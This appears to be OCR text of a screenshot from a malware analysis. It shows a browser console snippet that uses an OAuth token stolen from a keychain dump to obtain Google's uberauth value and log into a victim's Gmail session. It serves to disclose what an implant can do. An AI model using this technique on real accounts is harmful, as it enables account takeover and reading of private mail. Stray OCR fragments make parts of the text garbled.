 Error 404 (Not Found)!!1
https://accounts.google.com/xxx
Incognito
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels
Google
404. That's an error.
The requested URL was not found on this server. That's all we know.
var req = new XMLHttpRequest(); req.open('GET', 'https://accounts.google.com/OAuthLogin?
source=ChromiumBrowser&issueuberauth=1', false); req.setRequestHeader('Authorization', 'Bearer ya29.
'); req.send(null); UBERAUTH_COOKIE=req.responseText;
location='https://accounts.google.com/MergeSession?
continue=http://www.google.com&source=ChromiumBrowser&uberauth='+UBERAUTH_COOKIE
This value is contained in the dump of the
keychain, uploaded by the implant. When this
request is sent in the developer console, the
page will reload logged in to the gmail account.
红数位